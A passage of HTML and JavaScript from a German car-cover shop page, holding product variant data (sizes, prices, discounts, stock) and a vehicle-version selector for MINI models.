            const combinations = {"1002":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 6"},"attributes":[98,91],"price":84.0252,"specific_price":{"id_specific_price":"2433632","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1002","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":0,"reference":"01012825","ean13":"3261880128254","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','91'"},"998":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 2"},"attributes":[98,87],"price":84.0252,"specific_price":{"id_specific_price":"2433596","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"998","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":0,"reference":"01012821","ean13":"3261880128216","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','87'"},"1005":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 9"},"attributes":[98,94],"price":100.8319,"specific_price":{"id_specific_price":"2433659","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1005","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":22,"reference":"01013419","ean13":"3261880134194","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','94'"},"997":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 1"},"attributes":[98,86],"price":75.6218,"specific_price":{"id_specific_price":"2433587","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"997","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":23,"reference":"01012820","ean13":"3261880128209","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','86'"},"1001":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 5"},"attributes":[98,90],"price":84.0252,"specific_price":{"id_specific_price":"2433623","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1001","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":8,"reference":"01012824","ean13":"3261880128247","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','90'"},"1004":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 8"},"attributes":[98,93],"price":100.8319,"specific_price":{"id_specific_price":"2433650","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1004","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":0,"reference":"01012827","ean13":"3261880128278","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','93'"},"1000":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 4"},"attributes":[98,89],"price":84.0252,"specific_price":{"id_specific_price":"2433614","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1000","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":9,"reference":"01012823","ean13":"3261880128230","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','89'"},"1003":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 7"},"attributes":[98,92],"price":84.0252,"specific_price":{"id_specific_price":"2433641","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1003","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":18,"reference":"01012826","ean13":"3261880128261","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','92'"},"999":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 3"},"attributes":[98,88],"price":84.0252,"specific_price":{"id_specific_price":"2433605","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"999","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":6,"reference":"01012822","ean13":"3261880128223","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','88'"},"1014":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 9"},"attributes":[99,94],"price":107.5546,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":51,"reference":"01013225","ean13":"3261880132251","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','94'"},"1006":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 1"},"attributes":[99,86],"price":75.6218,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":35,"reference":"01012828","ean13":"3261880128285","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','86'"},"1010":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 5"},"attributes":[99,90],"price":92.4286,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":5,"reference":"01012832","ean13":"3261880128322","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','90'"},"1013":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 8"},"attributes":[99,93],"price":107.5546,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":54,"reference":"01012835","ean13":"3261880128353","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','93'"},"1009":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 4"},"attributes":[99,89],"price":92.4286,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":11,"reference":"01012831","ean13":"3261880128315","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','89'"},"1012":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 7"},"attributes":[99,92],"price":100.8319,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":29,"reference":"01012834","ean13":"3261880128346","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','92'"},"1008":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 3"},"attributes":[99,88],"price":92.4286,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":42,"reference":"01012830","ean13":"3261880128308","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','88'"},"1007":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 2"},"attributes":[99,87],"price":84.0252,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":16,"reference":"01012829","ean13":"3261880128292","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','87'"},"1011":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 6"},"attributes":[99,91],"price":92.4286,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":20,"reference":"01012833","ean13":"3261880128339","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','91'"},"4742":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 8"},"attributes":[128,93],"price":159.6555,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":89,"reference":"010136210190","ean13":"3261880136211","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','93'"},"4738":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 4"},"attributes":[128,89],"price":152.0924,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":6,"reference":"010136170190","ean13":"3261880136174","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','89'"},"4737":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 3"},"attributes":[128,88],"price":142.8487,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":28,"reference":"010136160190","ean13":"3261880136167","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'128','88'"},"4741":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 7"},"attributes":[128,92],"price":152.0924,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":20,"reference":"010136200190","ean13":"3261880136204","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','92'"},"4736":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 2"},"attributes":[128,87],"price":130.2437,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":20,"reference":"010136150190","ean13":"3261880136150","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','87'"},"4740":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 6"},"attributes":[128,91],"price":152.0924,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":16,"reference":"010136190190","ean13":"3261880136198","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','91'"},"4743":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 9"},"attributes":[128,94],"price":168.0588,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":23,"reference":"010136220190","ean13":"3261880136228","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','94'"},"4735":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 1"},"attributes":[128,86],"price":126.042,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":0,"reference":"010136140190","ean13":"3261880136143","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','86'"},"4739":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 5"},"attributes":[128,90],"price":152.0924,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":0,"reference":"010136180190","ean13":"3261880136181","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','90'"}};
        
        window.getCombinationStock = function(sizeAttributeId, finishAttributeId) {
            for (let combId in combinations) {
                const comb = combinations[combId];
                if (comb.attributes && 
                    comb.attributes.includes(parseInt(sizeAttributeId)) && 
                    comb.attributes.includes(parseInt(finishAttributeId))) {
                    return comb.quantity;
                }
            }
            return null;
        };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalisieren Sie Ihr  Autoplanen                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Version</div>
                <p class="text-sm leading-none text-neutral-600">
                    Welche Version hat Ihr Fahrzeug?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/70.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/70.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/70.jpg" alt="MINI" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Wählen Sie Ihre Fahrzeugversion</span>

                                                                <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Version <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('4648');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/4648.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/4648.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/4648.jpg"
                                                alt="MINI F66"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            MINI F66                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 04/2024 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="4648" value="90">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('3492');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/3492.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/3492.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/3492.jpg"
                                                alt="MINI - Elektrisch"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            MINI - Elektrisch                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 11/2019 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="3492" value="87">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('3493');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/3493.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/3493.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/3493.jpg"
                                                alt="MINI CABRIOLET F57"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            MINI CABRIOLET F57                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 11/2014 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="3493" value="88">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1825');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1825.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1825.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1825.jpg"
                                                alt="MINI F55 - 5-Türer"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            MINI F55 - 5-Türer                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 12/2013 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="1825" value="88">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('2028');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/2028.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/2028.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/2028.jpg"
                                                alt="MINI F56 - 3-Türer"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            MINI F56 - 3-Türer                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 12/2013 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="2028" value="87">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1827');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1827.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1827.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1827.jpg"
                                                alt="MINI CABRIOLET R57"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            MINI CABRIOLET R57                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 11/2007 -
                                                                                                    06/2015
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="1827" value="87">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1822');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
